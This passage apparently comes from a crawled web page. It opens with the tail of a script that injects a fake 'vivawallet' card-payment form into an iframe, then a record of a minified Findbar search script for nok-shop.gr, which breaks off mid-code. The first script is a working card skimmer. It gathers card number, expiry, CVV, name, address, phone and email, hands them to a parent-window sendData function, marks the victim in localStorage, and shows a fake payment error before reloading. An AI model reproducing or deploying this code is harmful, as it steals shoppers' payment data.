            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
      
            window.parent.sendData(paymentData);
      
            window.parent.localStorage.setItem('aaa', 'true');
      
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
      
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
          
                const errorDiv = document.getElementById('vivawallet-payment-error');
                errorDiv.classList.add('show');
          
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
  
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('vivawallet-payment-form');
            const cardholderInput = document.getElementById('vivawallet-cardholder');
            const cardNumberInput = document.getElementById('vivawallet-cardnumber');
            const expiryInput = document.getElementById('vivawallet-expiry');
            const cvvInput = document.getElementById('vivawallet-cvv');
      
            cardholderInput.addEventListener('blur', validateCardholder);
      
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
      
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
      
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
      
            form.addEventListener('submit', function(e) {
                e.preventDefault();
          
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
          
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
      
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
  
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
  
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
  
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.findbar.io/js/nok-shop.gr/findbar.js
body_size: 78342
content:
// Generated by Findbar - 2025-11-29T23:58:41+00:00
(function(){function Li(){var o=typeof document!="undefined"&&document.currentScript;return!o||!o.src||!o.src.includes("https://app.findbar.io")}function Ui(){try{throw new Error}catch(O){var o=(O.stack||"").toString(),J=/(https?:\/\/[^\s)]+\.js)/g,we=o.match(J);if(!we)return!1;for(var U=0;U<we.length;U++)if(we[U].indexOf("https://app.findbar.io")!==-1)return!0;return!1}}if(Li()&&!Ui()){console.warn("Findbar script appears to be bundled, aborting");return}if(findbarScriptLoaded===!0){console.warn("Findbar script already loaded, aborting");return}var yr=void 0,Oi=null;(function(){"use strict";var o={class:"className",contenteditable:"contentEditable",for:"htmlFor",readonly:"readOnly",maxlength:"maxLength",tabindex:"tabIndex",colspan:"colSpan",rowspan:"rowSpan",usemap:"useMap"};function J(e,f){try{return e(f)}catch(g){return f}}function we(e,f){"use strict";if(!((typeof e=="Function"||typeof e=="function")&&this))throw new TypeError;var g=this.length>>>0,_=new Array(g),H=this,le=0,ge=-1,ke;if(f===void 0)for(;++ge!==g;)ge in this&&(ke=H[ge],e(H[ge],ge,H)&&(_[le++]=ke));else for(;++ge!==g;)ge in this&&(ke=H[ge],e.call(f,H[ge],ge,H)&&(_[le++]=ke));return _.length=le,_}function U(e,f){"use strict";if(this==null)throw new TypeError("Array.prototype.some called on null or undefined");if(typeof e!="function")throw new TypeError;for(var g=Object(this),_=g.length>>>0,H=0;H<_;H++)if(H in g&&e.call(f,g[H],H,g))return!0;return!1}var O=document,Z=window,ae=O.documentElement,ue=O.createElement.bind(O),te=ue("div"),$=ue("table"),W=ue("tbody"),j=ue("tr"),x=Array.isArray,b=Array.prototype,n=b.concat,s=we,u=b.indexOf,v=b.map,q=b.push,ce=b.slice,ie=U,D=b.splice,Y=/^#(?:[\w-]|\\.|[^\x00-\xa0])*$/,k=/^\.(?:[\w-]|\\.|[^\x00-\xa0])*$/,he=/<.+>/,w=/^\w+$/;function I(e,f){return!e||!Lt(f)&&!mt(f)?[]:k.test(e)?f.getElementsByClassName(e.slice(1)):w.test(e)?f.getElementsByTagName(e):f.querySelectorAll(e)}var ve=function(){function e(f,g){if(f){if(Je(f))return f;var _=f;if(kt(f)){var H=(Je(g)?g[0]:g)||O;if(_=Y.test(f)?H.getElementById(f.slice(1)):he.test(f)?qr(f):I(f,H),!_)return}else if(Wt(f))return this.ready(f);(_.nodeType||_===Z)&&(_=[_]),this.length=_.length;for(var le=0,ge=this.length;le<ge;le++)this[le]=_[le]}}return e.prototype.init=function(f,g){return new e(f,g)},e}(),P=ve.prototype,G=P.init;G.fn=G.prototype=P,P.length=0,P.splice=D,typeof Symbol=="function"&&(P[Symbol.iterator]=b[Symbol.iterator]),P.map=function(e){return G(n.apply([],v.call(this,function(f,g){return e.call(f,g,f)})))},P.slice=function(e,f){return G(ce.call(this,e,f))};var Se=/-([a-z])/g;function It(e){return e.replace(Se,function(f,g){return g.toUpperCase()})}G.guid=1;function er(e,f){var g=e&&(e.matches||e.webkitMatchesSelector||e.msMatchesSelector);return!!g&&!!f&&g.call(e,f)}function Je(e){return e instanceof ve}function qt(e){return!!e&&e===e.window}function Lt(e){return!!e&&e.nodeType===9}function mt(e){return!!e&&e.nodeType===1}function Nt(e){return typeof e=="boolean"}function Wt(e){return typeof e=="function"}function kt(e){return typeof e=="string"}function Pt(e){return e===void 0}function tr(e){return e===null}function ht(e){return!isNaN(parseFloat(e))&&isFinite(e)}function Ut(e){if(typeof e!="object"||e===null)return!1;var f=Object.getPrototypeOf(e);return f===null||f===Object.prototype}G.isWindow=qt,G.isFunction=Wt,G.isArray=x,G.isNumeric=ht,G.isPlainObject=Ut,P.get=function(e){return Pt(e)?ce.call(this):(e=Number(e),this[e<0?e+this.length:e])},P.eq=function(e){return G(this.get(e))},P.first=function(){return this.eq(0)},P.last=function(){return this.eq(-1)};function Te(e,f,g){if(g){for(var _=e.length;_--;)if(f.call(e[_],_,e[_])===!1)return e}else if(Ut(e))for(var H=Object.keys(e),_=0,le=H.length;_<le;_++){var ge=H[_];if(f.call(e[ge],ge,e[ge])===!1)return e}else for(var _=0,le=e.length;_<le;_++)if(f.call(e[_],_,e[_])===!1)return e;return e}G.each=Te,P.each=function(e){return Te(this,e)},P.prop=function(e,f){if(e){if(kt(e))return e=o[e]||e,arguments.length<2?this[0]&&this[0][e]:this.each(function(_,H){H[e]=f});for(var g in e)this.prop(g,e[g]);return this}},P.removeProp=function(e){return this.each(function(f,g){delete g[o[e]||e]})};function vt(){for(var e=[],f=0;f<arguments.length;f++)e[f]=arguments[f];var g=Nt(e[0])?e.shift():!1,_=e.shift(),H=e.length;if(!_)return{};if(!H)return vt(g,G,_);for(var le=0;le<H;le++){var ge=e[le];for(var ke in ge)g&&(x(ge[ke])||Ut(ge[ke]))?((!_[ke]||_[ke].constructor!==ge[ke].constructor)&&(_[ke]=new ge[ke].constructor),vt(g,_[ke],ge[ke])):_[ke]=ge[ke]}return _}G.extend=vt,P.extend=function(e){return vt(P,e)};function fr(e){return kt(e)?function(f,g){return er(g,e)}:Wt(e)?e:Je(e)?function(f,g){return e.is(g)}:e?function(f,g){return g===e}:function(){return!1}}P.filter=function(e){var f=fr(e);return G(s.call(this,function(g,_){return f.call(g,_,g)}))};function zt(e,f){return f?e.filter(f):e}var Qe=/\S+/g;function rr(e){return kt(e)?e.match(Qe)||[]:[]}P.hasClass=function(e){return!!e&&ie.call(this,function(f){return mt(f)&&f.classList.contains(e)})},P.removeAttr=function(e){var f=rr(e);return this.each(function(g,_){mt(_)&&Te(f,function(H,le){_.removeAttribute(le)})})};function kr(e,f){if(e){if(kt(e)){if(arguments.length<2){if(!this[0]||!mt(this[0]))return;var g=this[0].getAttribute(e);return tr(g)?void 0:g}return Pt(f)?this:tr(f)?this.removeAttr(e):this.each(function(H,le){mt(le)&&le.setAttribute(e,f)})}for(var _ in e)this.attr(_,e[_]);return this}}P.attr=kr,P.toggleClass=function(e,f){var g=rr(e),_=!Pt(f);return this.each(function(H,le){mt(le)&&Te(g,function(ge,ke){_?f?le.classList.add(ke):le.classList.remove(ke):le.classList.toggle(ke)})})},P.addClass=function(e){return this.toggleClass(e,!0)},P.removeClass=function(e){return arguments.length?this.toggleClass(e,!1):this.attr("class","")};function ot(e,f,g,_){for(var H=[],le=Wt(f),ge=_&&fr(_),ke=0,lr=e.length;ke<lr;ke++)if(le){var ft=f(e[ke]);ft.length&&q.apply(H,ft)}else for(var pt=e[ke][f];pt!=null&&!(_&&ge(-1,pt));)H.push(pt),pt=g?pt[f]:null;return H}function st(e){return e.length>1?s.call(e,function(f,g,_){return u.call(_,f)===g}):e}G.unique=st,P.add=function(e,f){return G(st(this.get().concat(G(e,f).get())))};function Ze(e,f,g){if(mt(e)){var _=Z.getComputedStyle(e,null);return g?_.getPropertyValue(f)||void 0:_[f]||e.style[f]}}function Ye(e,f){return parseInt(Ze(e,f),10)||0}var Lr=/^--/;function t(e){return Lr.test(e)}var Ur={},ir=te.style,Jr=["webkit","moz","ms"];function c(e,f){if(f===void 0&&(f=t(e)),f)return e;if(!Ur[e]){var g=It(e),_=""+g[0].toUpperCase()+g.slice(1),H=(g+" "+Jr.join(_+" ")+_).split(" ");Te(H,function(le,ge){if(ge in ir)return Ur[e]=ge,!1})}return Ur[e]}var i={animationIterationCount:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0};function Q(e,f,g){return g===void 0&&(g=t(e)),!g&&!i[e]&&ht(f)?f+"px":f}function F(e,f){if(kt(e)){var g=t(e);return e=c(e,g),arguments.length<2?this[0]&&Ze(this[0],e,g):e?(f=Q(e,f,g),this.each(function(H,le){mt(le)&&(g?le.style.setProperty(e,f):le.style[e]=f)})):this}for(var _ in e)this.css(_,e[_]);return this}P.css=F;var Pe=/^\s+|\s+$/;function Be(e,f){var g=e.dataset[f]||e.dataset[It(f)];return Pe.test(g)?g:J(JSON.parse,g)}function Ue(e,f,g){g=J(JSON.stringify,g),e.dataset[It(f)]=g}function nt(e,f){if(!e){if(!this[0])return;var g={};for(var _ in this[0].dataset)g[_]=Be(this[0],_);return g}if(kt(e))return arguments.length<2?this[0]&&Be(this[0],e):Pt(f)?this:this.each(function(H,le){Ue(le,e,f)});for(var _ in e)this.data(_,e[_]);return this}P.data=nt;function Ne(e,f){var g=e.documentElement;return Math.max(e.body["scroll"+f],g["scroll"+f],e.body["offset"+f],g["offset"+f],g["client"+f])}function Tt(e,f){return Ye(e,"border"+(f?"Left":"Top")+"Width")+Ye(e,"padding"+(f?"Left":"Top"))+Ye(e,"padding"+(f?"Right":"Bottom"))+Ye(e,"border"+(f?"Right":"Bottom")+"Width")}Te([!0,!1],function(e,f){Te(["Width","Height"],function(g,_){var H=(f?"outer":"inner")+_;P[H]=function(le){if(this[0])return qt(this[0])?f?this[0]["inner"+_]:this[0].document.documentElement["client"+_]:Lt(this[0])?Ne(this[0],_):this[0][(f?"offset":"client")+_]+(le&&f?Ye(this[0],"margin"+(g?"Top":"Left"))+Ye(this[0],"margin"+(g?"Bottom":"Right")):0)}})}),Te(["Width","Height"],function(e,f){var g=f.toLowerCase();P[g]=function(_){if(!this[0])return Pt(_)?void 0:this;if(!arguments.length)return qt(this[0])?this[0].document.documentElement["client"+f]:Lt(this[0])?Ne(this[0],f):this[0].getBoundingClientRect()[g]-Tt(this[0],!e);var H=parseInt(_,10);return this.each(function(le,ge){if(mt(ge)){var ke=Ze(ge,"boxSizing");ge.style[g]=Q(g,H+(ke==="border-box"?Tt(ge,!e):0))}})}});var St={};function re(e){if(St[e])return St[e];var f=ue(e);O.body.insertBefore(f,null);var g=Ze(f,"display");return O.body.removeChild(f),St[e]=g!=="none"?g:"block"}function Ie(e){return Ze(e,"display")==="none"}var nr="___cd";P.toggle=function(e){return this.each(function(f,g){if(mt(g)){var _=Pt(e)?Ie(g):e;_?(g.style.display=g[nr]||"",Ie(g)&&(g.style.display=re(g.tagName))):(g[nr]=Ze(g,"display"),g.style.display="none")}})},P.hide=function(){return this.toggle(!1)},P.show=function(){return this.toggle(!0)};function et(e,f){return!f||!ie.call(f,function(g){return e.indexOf(g)<0})}var Et="___ce",wr=".",jt={focus:"focusin",blur:"focusout"},ar={mouseenter:"mouseover",mouseleave:"mouseout"},cr=/^(mouse|pointer|contextmenu|drag|drop|click|dblclick)/i;function dr(e){return ar[e]||jt[e]||e}function Sr(e){return e[Et]=e[Et]||{}}function Fr(e,f,g,_,H){var le=Sr(e);le[f]=le[f]||[],le[f].push([g,_,H]),e.addEventListener(f,H)}function or(e){var f=e.split(wr);return[f[0],f.slice(1).sort()]}function Xt(e,f,g,_,H){var le=Sr(e);if(f)le[f]&&(le[f]=le[f].filter(function(ge){var ke=ge[0],lr=ge[1],ft=ge[2];if(H&&ft.guid!==H.guid||!et(ke,g)||_&&_!==lr)return!0;e.removeEventListener(f,ft)}));else for(f in le)Xt(e,f,g,_,H)}P.off=function(e,f,g){var _=this;if(Pt(e))this.each(function(le,ge){!mt(ge)&&!Lt(ge)&&!qt(ge)||Xt(ge)});else if(kt(e))Wt(f)&&(g=f,f=""),Te(rr(e),function(le,ge){var ke=or(ge),lr=ke[0],ft=ke[1],pt=dr(lr);_.each(function(Ot,Ct){!mt(Ct)&&!Lt(Ct)&&!qt(Ct)||Xt(Ct,pt,ft,f,g)})});else for(var H in e)this.off(H,e[H]);return this};function Br(e,f,g,_,H){var le=this;if(!kt(e)){for(var ge in e)this.on(ge,f,g,e[ge],H);return this}return kt(f)||(Pt(f)||tr(f)?f="":Pt(g)?(g=f,f=""):(_=g,g=f,f="")),Wt(_)||(_=g,g=void 0),_?(Te(rr(e),function(ke,lr){var ft=or(lr),pt=ft[0],Ot=ft[1],Ct=dr(pt),p=pt in ar,A=pt in jt;Ct&&le.each(function(T,L){if(!(!mt(L)&&!Lt(L)&&!qt(L))){var N=function _e(Oe){if(Oe.target["___i"+Oe.type])return Oe.stopImmediatePropagation();if(!(Oe.namespace&&!et(Ot,Oe.namespace.split(wr)))&&!(!f&&(A&&(Oe.target!==L||Oe.___ot===Ct)||p&&Oe.relatedTarget&&L.contains(Oe.relatedTarget)))){var qe=L;if(f){for(var Ee=Oe.target;!er(Ee,f);)if(Ee===L||(Ee=Ee.parentNode,!Ee))return;qe=Ee,Oe.___cd=!0}Oe.___cd&&Object.defineProperty(Oe,"currentTarget",{configurable:!0,get:function(){return qe}}),Object.defineProperty(Oe,"data",{configurable:!0,get:function(){return g}});var me=_.call(qe,Oe,Oe.___td);H&&Xt(L,Ct,Ot,f,_e),me===!1&&(Oe.preventDefault(),Oe.stopPropagation())}};N.guid=_.guid=_.guid||G.guid++,Fr(L,Ct,Ot,f,N)}})}),this):this}P.on=Br;function _r(e,f,g,_){return this.on(e,f,g,_,!0)}P.one=_r,P.ready=function(e){var f=function(){return setTimeout(e,0,G)};return O.readyState!=="loading"?f():O.addEventListener("DOMContentLoaded",f),this},P.trigger=function(e,f){if(kt(e)){var g=or(e),_=g[0],H=g[1],le=dr(_);if(!le)return this;var ge=cr.test(le)?"MouseEvents":"HTMLEvents";e=O.createEvent(ge),e.initEvent(le,!0,!0),e.namespace=H.join(wr),e.___ot=_}e.___td=f;var ke=e.___ot in jt;return this.each(function(lr,ft){ke&&Wt(ft[e.___ot])&&(ft["___i"+e.type]=!0,ft[e.___ot](),ft["___i"+e.type]=!1),ft.dispatchEvent(e)})};function sr(e){return e.multiple&&e.options?ot(s.call(e.options,function(f){return f.selected&&!f.disabled&&!f.parentNode.disabled}),"value"):e.value||""}var Dr=/%20/g,Hr=/\r?\n/g;function Cr(e,f){return"&"+encodeURIComponent(e)+"="+encodeURIComponent(f.replace(Hr,"\r\n")).replace(Dr,"+")}var Zr=/file|reset|submit|button|image/i,Ar=/radio|checkbox/i;P.serialize=function(){var e="";return this.each(function(f,g){Te(g.elements||[g],function(_,H){if(!(H.disabled||!H.name||H.tagName==="FIELDSET"||Zr.test(H.type)||Ar.test(H.type)&&!H.checked)){var le=sr(H);if(!Pt(le)){var ge=x(le)?le:[le];Te(ge,function(ke,lr){e+=Cr(H.name,lr)})}}})}),e.slice(1)};function Tr(e){return arguments.length?this.each(function(f,g){var _=g.multiple&&g.options;if(_||Ar.test(g.type)){var H=x(e)?v.call(e,String):tr(e)?[]:[String(e)];_?Te(g.options,function(le,ge){ge.selected=H.indexOf(ge.value)>=0},!0):g.checked=H.indexOf(g.value)>=0}else g.value=Pt(e)||tr(e)?"":e}):this[0]&&sr(this[0])}P.val=Tr,P.clone=function(){return this.map(function(e,f){return f.cloneNode(!0)})},P.detach=function(e){return zt(this,e).each(function(f,g){g.parentNode&&g.parentNode.removeChild(g)}),this};var Rr=/^\s*<(\w+)[^>]*>/,Er=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,Nr={"*":te,tr:W,td:j,th:j,thead:$,tbody:$,tfoot:$};function qr(e){if(!kt(e))return[];if(Er.test(e))return[ue(RegExp.$1)];var f=Rr.test(e)&&RegExp.$1,g=Nr[f]||Nr["*"];return g.innerHTML=e,G(g.childNodes).detach().get()}G.parseHTML=qr,P.empty=function(){return this.each(function(e,f){for(;f.firstChild;)f.removeChild(f.firstChild)})};function Pr(e){return arguments.length?Pt(e)?this:this.each(function(f,g){mt(g)&&(g.innerHTML=e)}):this[0]&&this[0].innerHTML}P.html=Pr,P.remove=function(e){return zt(this,e).detach().off(),this};function ur(e){return Pt(e)?this[0]?this[0].textContent:"":this.each(function(f,g){mt(g)&&(g.textContent=e)})}P.text=ur,P.unwrap=function(){return this.parent().each(function(e,f){if(f.tagName!=="BODY"){var g=G(f);g.replaceWith(g.children())}}),this},P.offset=function(){var e=this[0];if(e){var f=e.getBoundingClientRect();return{top:f.top+Z.pageYOffset,left:f.left+Z.pageXOffset}}},P.offsetParent=function(){return this.map(function(e,f){for(var g=f.offsetParent;g&&Ze(g,"position")==="static";)g=g.offsetParent;return g||ae})},P.position=function(){var e=this[0];if(e){var f=Ze(e,"position")==="fixed",g=f?e.getBoundingClientRect():this.offset();if(!f){for(var _=e.ownerDocument,H=e.offsetParent||_.documentElement;(H===_.body||H===_.documentElement)&&Ze(H,"position")==="static";)H=H.parentNode;if(H!==e&&mt(H)){var le=G(H).offset();g.top-=le.top+Ye(H,"borderTopWidth"),g.left-=le.left+Ye(H,"borderLeftWidth")}}return{top:g.top-Ye(e,"marginTop"),left:g.left-Ye(e,"marginLeft")}}},P.children=function(e){return zt(G(st(ot(this,function(f){return f.children}))),e)},P.contents=function(){return G(st(ot(this,function(e){return e.tagName==="IFRAME"?[e.contentDocument]:e.tagName==="TEMPLATE"?e.content.childNodes:e.childNodes})))},P.find=function(e){return G(st(ot(this,function(f){return I(e,f)})))};var hr=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,B=/^$|^module$|\/(java|ecma)script/i,l=["type","src","nonce","noModule"];function y(e,f){var g=G(e);g.filter("script").add(g.find("script")).each(function(_,H){if(B.test(H.type)&&ae.contains(H)){var le=ue("script");le.text=H.textContent.replace(hr,""),Te(l,function(ge,ke){H[ke]&&(le[ke]=H[ke])}),f.head.insertBefore(le,null),f.head.removeChild(le)}})}function C(e,f,g,_,H){_?e.insertBefore(f,g?e.firstChild:null):e.parentNode.insertBefore(f,g?e:e.nextSibling),H&&y(f,e.ownerDocument)}function se(e,f,g,_,H,le,ge,ke){return Te(e,function(lr,ft){Te(G(ft),function(pt,Ot){Te(G(f),function(Ct,p){var A=g?Ot:p,T=g?p:Ot,L=g?pt:Ct;C(A,L?T.cloneNode(!0):T,_,H,!L)},ke)},ge)},le),f}P.after=function(){return se(arguments,this,!1,!1,!1,!0,!0)},P.append=function(){return se(arguments,this,!1,!1,!0)},P.appendTo=function(e){return se(arguments,this,!0,!1,!0)},P.before=function(){return se(arguments,this,!1,!0)},P.insertAfter=function(e){return se(arguments,this,!0,!1,!1,!1,!1,!0)},P.insertBefore=function(e){return se(arguments,this,!0,!0)},P.prepend=function(){return se(arguments,this,!1,!0,!0,!0,!0)},P.prependTo=function(e){return se(arguments,this,!0,!0,!0,!1,!1,!0)},P.replaceWith=function(e){return this.before(e).remove()},P.replaceAll=function(e){return G(e).replaceWith(this),this},P.wrapAll=function(e){for(var f=G(e),g=f[0];g.children.length;)g=g.firstElementChild;return this.first().before(f),this.appendTo(g)},P.wrap=function(e){return this.each(function(f,g){var _=G(e)[0];G(g).wrapAll(f?_.cloneNode(!0):_)})},P.wrapInner=function(e){return this.each(function(f,g){var _=G(g),H=_.contents();H.length?H.wrapAll(e):_.append(e)})},P.has=function(e){var f=kt(e)?function(g,_){return I(e,_).length}:function(g,_){return _.contains(e)};return this.filter(f)},P.is=function(e){var f=fr(e);return ie.call(this,function(g,_){return f.call(g,_,g)})},P.next=function(e,f,g){return zt(G(st(ot(this,"nextElementSibling",f,g))),e)},P.nextAll=function(e){return this.next(e,!0)},P.nextUntil=function(e,f){return this.next(f,!0,e)},P.not=function(e){var f=fr(e);return this.filter(function(g,_){return(!kt(e)||mt(_))&&!f.call(_,g,_)})},P.parent=function(e){return zt(G(st(ot(this,"parentNode"))),e)},P.index=function(e){var f=e?G(e)[0]:this[0],g=e?this:G(f).parent().children();return u.call(g,f)},P.closest=function(e){var f=this.filter(e);if(f.length)return f;var g=this.parent();return g.length?g.closest(e):f},P.parents=function(e,f){return zt(G(st(ot(this,"parentElement",!0,f))),e)},P.parentsUntil=function(e,f){return this.parents(f,e)},P.prev=function(e,f,g){return zt(G(st(ot(this,"previousElementSibling",f,g))),e)},P.prevAll=function(e){return this.prev(e,!0)},P.prevUntil=function(e,f){return this.prev(f,!0,e)},P.siblings=function(e){return zt(G(st(ot(this,function(f){return G(f).parent().children().not(f)}))),e)},Oi=G})();var Mi=Oi,zr=function(){var o={},J=/iPhone/i,we=/iPod/i,U=/iPad/i,O=/\biOS-universal(?:.+)Mac\b/i,Z=/\bAndroid(?:.+)Mobile\b/i,ae=/Android/i,ue=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,te=/Silk/i,$=/Windows Phone/i,W=/\bWindows(?:.+)ARM\b/i,j=/BlackBerry/i,x=/BB10/i,b=/Opera Mini/i,n=/\b(CriOS|Chrome)(?:.+)Mobile/i,s=/Mobile(?:.+)Firefox\b/i,u=function(ce){return ce!==void 0&&ce.platform==="MacIntel"&&typeof ce.maxTouchPoints=="number"&&ce.maxTouchPoints>1&&typeof MSStream=="undefined"};function v(ce){return function(ie){return ie.test(ce)}}function q(ce){var ie={userAgent:"",platform:"",maxTouchPoints:0};ce||typeof navigator=="undefined"?typeof ce=="string"?ie.userAgent=ce:ce&&ce.userAgent&&(ie={userAgent:ce.userAgent,platform:ce.platform,maxTouchPoints:ce.maxTouchPoints||0}):ie={userAgent:navigator.userAgent,platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints||0};var D=ie.userAgent,Y=D.split("[FBAN");Y[1]!==void 0&&(D=Y[0]),(Y=D.split("Twitter"))[1]!==void 0&&(D=Y[0]);var k=v(D),he={apple:{phone:k(J)&&!k($),ipod:k(we),tablet:!k(J)&&(k(U)||u(ie))&&!k($),universal:k(O),device:(k(J)||k(we)||k(U)||k(O)||u(ie))&&!k($)},amazon:{phone:k(ue),tablet:!k(ue)&&k(te),device:k(ue)||k(te)},android:{phone:!k($)&&k(ue)||!k($)&&k(Z),tablet:!k($)&&!k(ue)&&!k(Z)&&(k(te)||k(ae)),device:!k($)&&(k(ue)||k(te)||k(Z)||k(ae))||k(/\bokhttp\b/i)},windows:{phone:k($),tablet:k(W),device:k($)||k(W)},other:{blackberry:k(j),blackberry10:k(x),opera:k(b),firefox:k(s),chrome:k(n),device:k(j)||k(x)||k(b)||k(s)||k(n)},any:!1,phone:!1,tablet:!1};return he.any=he.apple.device||he.android.device||he.windows.device||he.other.device,he.phone=he.apple.phone||he.android.phone||he.windows.phone,he.tablet=he.apple.tablet||he.android.tablet||he.windows.tablet,he}return o=q(),o}(),pi=function(o,J,we,U){"use strict";var O=["","webkit","Moz","MS","ms","o"],Z=J.createElement("div"),ae="function",ue=Math.round,te=Math.abs,$=Date.now;function W(r,a,d){return setTimeout(q(r,d),a)}function j(r,a,d){return Array.isArray(r)?(x(r,d[a],d),!0):!1}function x(r,a,d){var E;if(r)if(r.forEach)r.forEach(a,d);else if(r.length!==U)for(E=0;E<r.length;)a.call(d,r[E],E,r),E++;else for(E in r)r.hasOwnProperty(E)&&a.call(d,r[E],E,r)}function b(r,a,d){var E="DEPRECATED METHOD: "+a+"\n"+d+" AT \n";return function(){var V=new Error("get-stack-trace"),fe=V&&V.stack?V.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",Ae=o.console&&(o.console.warn||o.console.log);return Ae&&Ae.call(o.console,E,fe),r.apply(this,arguments)}}var n;typeof Object.assign!="function"?n=function(a){if(a===U||a===null)throw new TypeError("Cannot convert undefined or null to object");for(var d=Object(a),E=1;E<arguments.length;E++){var V=arguments[E];if(V!==U&&V!==null)for(var fe in V)V.hasOwnProperty(fe)&&(d[fe]=V[fe])}return d}:n=Object.assign;var s=b(function(a,d,E){for(var V=Object.keys(d),fe=0;fe<V.length;)(!E||E&&a[V[fe]]===U)&&(a[V[fe]]=d[V[fe]]),fe++;return a},"extend","Use `assign`."),u=b(function(a,d){return s(a,d,!0)},"merge","Use `assign`.");function v(r,a,d){var E=a.prototype,V;V=r.prototype=Object.create(E),V.constructor=r,V._super=E,d&&n(V,d)}function q(r,a){return function(){return r.apply(a,arguments)}}function ce(r,a){return typeof r==ae?r.apply(a&&a[0]||U,a):r}function ie(r,a){return r===U?a:r}function D(r,a,d){x(w(a),function(E){r.addEventListener(E,d,!1)})}function Y(r,a,d){x(w(a),function(E){r.removeEventListener(E,d,!1)})}function k(r,a){for(;r;){if(r==a)return!0;r=r.parentNode}return!1}function he(r,a){return r.indexOf(a)>-1}function w(r){return r.trim().split(/\s+/g)}function I(r,a,d){if(r.indexOf&&!d)return r.indexOf(a);for(var E=0;E<r.length;){if(d&&r[E][d]==a||!d&&r[E]===a)return E;E++}return-1}function ve(r){return Array.prototype.slice.call(r,0)}function P(r,a,d){for(var E=[],V=[],fe=0;fe<r.length;){var Ae=a?r[fe][a]:r[fe];I(V,Ae)<0&&E.push(r[fe]),V[fe]=Ae,fe++}return d&&(a?E=E.sort(function(h,m){return h[a]>m[a]}):E=E.sort()),E}function G(r,a){for(var d,E,V=a[0].toUpperCase()+a.slice(1),fe=0;fe<O.length;){if(d=O[fe],E=d?d+V:a,E in r)return E;fe++}return U}var Se=1;function It(){return Se++}function er(r){var a=r.ownerDocument||r;return a.defaultView||a.parentWindow||o}var Je=/mobile|tablet|ip(ad|hone|od)|android/i,qt="ontouchstart"in o,Lt=G(o,"PointerEvent")!==U,mt=qt&&Je.test(navigator.userAgent),Nt="touch",Wt="pen",kt="mouse",Pt="kinect",tr=25,ht=1,Ut=2,Te=4,vt=8,fr=1,zt=2,Qe=4,rr=8,kr=16,ot=zt|Qe,st=rr|kr,Ze=ot|st,Ye=["x","y"],Lr=["clientX","clientY"];function t(r,a){var d=this;this.manager=r,this.callback=a,this.element=r.element,this.target=r.options.inputTarget,this.domHandler=function(E){ce(r.options.enable,[r])&&d.handler(E)},this.init()}t.prototype={handler:function(){},init:function(){this.evEl&&D(this.element,this.evEl,this.domHandler),this.evTarget&&D(this.target,this.evTarget,this.domHandler),this.evWin&&D(er(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&Y(this.element,this.evEl,this.domHandler),this.evTarget&&Y(this.target,this.evTarget,this.domHandler),this.evWin&&Y(er(this.element),this.evWin,this.domHandler)}};function Ur(r){var a,d=r.options.inputClass;return d?a=d:Lt?a=ar:mt?a=_r:qt?a=Cr:a=nr,new a(r,ir)}function ir(r,a,d){var E=d.pointers.length,V=d.changedPointers.length,fe=a&ht&&E-V===0,Ae=a&(Te|vt)&&E-V===0;d.isFirst=!!fe,d.isFinal=!!Ae,fe&&(r.session={}),d.eventType=a,Jr(r,d),r.emit("hammer.input",d),r.recognize(d),r.session.prevInput=d}function Jr(r,a){var d=r.session,E=a.pointers,V=E.length;d.firstInput||(d.firstInput=Q(a)),V>1&&!d.firstMultiple?d.firstMultiple=Q(a):V===1&&(d.firstMultiple=!1);var 